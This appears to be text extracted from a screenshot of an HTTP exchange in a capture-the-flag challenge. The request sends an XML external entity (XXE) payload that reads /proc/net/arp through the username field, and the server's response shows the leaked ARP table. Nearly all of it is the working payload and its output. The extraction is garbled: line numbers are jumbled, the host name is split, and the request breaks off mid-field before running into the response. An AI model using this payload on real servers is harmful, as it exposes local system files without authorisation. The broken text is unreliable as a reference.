 uuoj.cn:81
9 Referer:
http://e64ca16b-0cc9-4492-be28-99a5ab88ab61.node4.b
uuoj.cn:81/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE creds [<!ENTITY goodies SYSTEM
"file:///proc/net/arp">]>
6 <user>
<username>
&goodies;
</username>
<password>
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address
Mask Device
11 169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee
* eth0
12 </msg>
</result>